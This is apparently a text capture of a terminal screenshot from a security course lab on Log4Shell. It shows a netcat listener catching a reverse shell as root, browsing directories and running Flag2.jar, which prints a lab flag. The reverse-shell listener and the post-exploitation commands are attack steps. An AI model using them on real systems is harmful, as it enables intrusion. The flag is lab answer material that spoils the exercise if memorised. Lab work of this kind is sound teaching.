 log4j@cs6035: ~
log4j@cs6035: ~/Desktop/log4sh...
log4j@cs6035: ~/Desktop/log4sh...
log4j@cs6035: ~
log4j@cs6035:~$ nc -nlvp 9999
log4j@cs6035:~$ nc -nlvp 9999
Listening on 0.0.0.0 9999
Connection received on 127.0.0.1 54228
whoami
root
cd ../..
ls
Flag2.jar
bin
etc
games
include
lib
man
sbin
share
src
tomcat
java -jar Flag2.jar
Congratulations! Your flag2 is: dc7721144f28dddc6963277219f805363c13b615f2965652566fbd69b319d794